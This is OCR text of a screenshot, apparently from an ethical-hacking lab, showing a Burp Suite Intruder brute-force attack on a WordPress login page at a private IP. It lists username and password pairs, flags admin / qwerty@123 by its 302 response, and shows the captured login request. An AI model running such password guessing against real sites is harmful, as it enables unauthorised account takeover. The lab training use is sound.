 2. Intruder attack of 10.10.1.16 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
22 adminttd abc123 200 3711
23 adminuser abc123 200 3711
24 adminview abc123 200 3711
25 admn abc123 200 3711
26 anonymous abc123 200 3711
27 admin qwerty@123 302 1104
28 admin123 qwerty@123 200 3711
29 admin2 qwerty@123 200 3711
30 admin_1 qwerty@123 200 3711
31 administrator qwerty@123 200 3711
32 Administrator qwerty@123 200 3711
33 adminstat qwerty@123 200 3711
34 adminstrator qwerty@123 200 3711
35 adminttd qwerty@123 200 3711
Request Response
Pretty Raw \n Actions
1 POST /CEH/wp-login.php HTTP/1.1
2 Host: 10.10.1.16:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.1.16:8080/CEH/wp-login.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 117
10 Origin: http://10.10.1.16:8080
11 DNT: 1
? Search... 0 matches
82 of 117